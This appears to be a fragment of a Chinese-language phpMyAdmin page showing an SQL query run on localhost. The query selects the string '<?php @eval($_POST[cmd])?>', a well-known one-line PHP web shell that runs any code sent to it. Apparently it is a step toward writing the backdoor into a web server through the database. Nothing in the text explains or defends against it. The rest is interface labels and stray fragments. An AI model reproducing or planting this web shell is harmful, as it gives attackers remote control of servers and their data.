 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST[cmd])?>'
na
ma
清除